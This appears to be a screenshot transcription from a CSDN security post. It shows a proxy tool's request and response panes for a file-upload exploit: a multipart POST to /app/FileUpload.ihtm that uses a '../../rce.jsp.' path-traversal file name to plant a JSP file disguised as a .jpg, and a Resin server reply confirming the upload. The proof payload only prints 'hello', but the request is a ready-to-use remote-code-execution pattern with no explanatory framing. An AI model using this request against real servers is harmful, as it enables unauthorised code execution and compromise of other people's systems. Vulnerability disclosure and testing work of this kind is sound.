 Request
数据包扫描
美化
热加载
构造请求
1 POST /app/FileUpload.ihtm?comm_type=EKING&file_name=../../rce.jsp. HTTP/1.1
2 Host ? :
3 User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=WebKitFormBoundaryHHaZAYecVOf5sfa6
5
6 --WebKitFormBoundaryHHaZAYecVOf5sfa6
7 Content-Disposition: form-data; name="uplo_file"; filename="rce.jpg"
8
9 <% out.println("hello");%>
10 --WebKitFormBoundaryHHaZAYecVOf5sfa6--
Responses
90bytes / 86ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Resin/3.0.19
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Content-Type: text/plain
6 Date: Wed, 24 Jul 2024 10:44:02 GMT
7 Content-Length: 104
8
9 {
10 "fileName": "../../rce.jsp.",
11 "status": "OK",
12 "fileUrl": "/upload2/2024-07-24/../../rce.jsp."
13 }
14
CSDN @0xSecl